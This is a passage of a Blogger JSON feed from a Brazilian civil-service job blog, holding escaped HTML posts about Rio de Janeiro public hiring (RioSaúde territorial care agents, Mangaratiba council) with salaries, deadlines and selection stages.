0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: 